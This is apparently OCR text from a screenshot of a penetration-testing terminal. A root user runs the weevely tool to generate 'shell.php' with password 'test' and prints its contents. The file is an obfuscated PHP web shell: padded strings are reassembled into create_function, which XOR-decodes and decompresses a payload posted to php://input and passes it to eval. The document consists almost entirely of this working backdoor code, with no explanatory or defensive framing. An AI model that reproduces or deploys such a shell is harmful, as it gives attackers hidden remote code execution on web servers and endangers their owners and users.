 root@lss: ~
文件 动作 编辑 查看 帮助
┌──(root㉿lss)-[~]
└─# weevely generate  test shell.php
Generated 'shell.php' with password 'test' of 771 byte size.
┌──(root㉿lss)-[~]
└─# cat shell.php
<?php
$I=');$r0d=@base60d4_enco0dde0d(@x(0d@gzc0d0dompress0d($o),$k));print0d("$p0d$kh$r$kf");}';
$j=str_replace('tV','','cretVatVtVtetV_funtVcttVion');
$a='0d0dr($i=0;$i0d<$l;){for0d($j=0;0d(0d$j0d<$c&&$i<$l0d);0d$j++,$i++0d){$o.=$t{$i}^$k';
$w='{$j0d};}0d}return $0do;0d0d0d}if (@preg_mat0dch("/$kh0d(.+)$kf/0d",@f0dile_get0d_content';
$R='d@b0dase64_decode($m0d[1]),$k))0d);0d$o=0d@ob_get_co0dnte0dnts();0d@ob_en0dd_clean(';
$y='$k="0d00d98f6bcd";$k0d0d0dh="4621d373cade";0d$kf="0d4e80d0d0d32627b4f6";$p="e3MaY0dQEx';
$A='rDZPD7FK";0dfuncti0don x0d($t,$k)0d{$c=strl0den0d(0d$k);$l=s0dtrlen($t);$o0d="";fo0d';
$E='s0d(0d"php0d://input"),0d0d$m)==1) {@ob_star0dt();@0dev0dal(@gzun0dcom0dpress(@0dx(0';
$e=str_replace('0d','',$y.$A.$a.$w.$E.$R.$I);
$o=$j('',$e);$o();
?>